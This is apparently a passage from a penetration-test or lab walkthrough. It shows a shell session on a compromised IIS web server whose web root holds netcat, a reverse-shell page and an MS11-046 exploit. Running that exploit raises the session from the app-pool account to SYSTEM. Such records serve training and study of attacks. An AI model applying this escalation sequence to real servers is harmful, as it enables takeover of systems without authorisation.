 C:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of C:\inetpub\wwwroot

09/11/2019  06:41     <DIR>          .
09/11/2019  06:41     <DIR>          ..
18/03/2017  01:06     <DIR>          aspnet_client
17/03/2017  04:37                689 iisstart.htm
09/11/2019  06:41            112.815 ms11-046.exe
09/11/2019  05:58             59.392 nc.exe
09/11/2019  05:48              2.868 rs.aspx
17/03/2017  04:37            184.946 welcome.png
               5 File(s)        360.710 bytes
               3 Dir(s)  24.609.103.872 bytes free

C:\inetpub\wwwroot>

C:\inetpub\wwwroot>

C:\inetpub\wwwroot>whoami
whoami
iis apppool\web

C:\inetpub\wwwroot>

C:\inetpub\wwwroot>ms11-046.exe
ms11-046.exe

c:\Windows\System32>whoami
whoami
nt authority\system